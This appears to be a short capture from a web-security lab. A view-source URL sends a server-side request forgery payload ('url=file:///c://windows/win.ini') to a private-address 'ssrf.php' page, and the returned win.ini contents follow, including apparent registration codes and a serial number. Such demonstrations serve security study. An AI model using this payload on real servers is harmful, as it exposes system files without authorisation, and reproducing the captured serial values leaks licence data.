 view-source:http://172.168.1.13/ssrf/ssrf.php?url=file:///c://windows/win.ini
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8 [5359-8621-2429-7641-5702]
9 RC=3852-0421-7400-0130-0973-3239
10 UserName=mydaj[ROR]
11 SN=VR5D5-VR88H-PC8N6-6DZM3-6JVYK-2VVPD
12